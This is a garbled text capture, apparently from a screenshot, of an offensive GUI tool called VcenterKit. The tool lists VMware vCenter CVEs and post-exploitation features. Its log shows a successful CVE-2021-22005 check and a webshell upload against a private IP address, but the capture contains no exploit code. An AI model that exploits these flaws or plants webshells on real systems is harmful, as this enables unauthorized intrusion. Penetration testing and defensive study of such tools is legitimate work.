 https://192.168.147.189/idm/.. .jsp
ID !
phAsyncTaskExecutor-5 WARN root 123
VcenterKit v0.0.1
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972 Post-exploitation comprehensive utilization Pentest Notebook
Target
Target Url: https://192.168.147.189
1. check
Shell: 123
2. exploit
Shell Name: Example: shell.jsp
Result
[2023-08-24 00:35:10] [SUCCESS] The vCenter system is vulnerable to CVE-2021-22005!
[2023-08-24 00:35:13] [INFO] Start to attempt uploading shell...
[2023-08-24 00:35:13] [INFO] Start to attempt creating agent...
[2023-08-24 00:35:15] [SUCCESS] Create agent successfully!
[2023-08-24 00:35:15] [INFO] Start to attempt uploading manifest...
[2023-08-24 00:35:24] [SUCCESS] Uploading manifest successfully! Webshell url: https://
idm/..;/ .jsp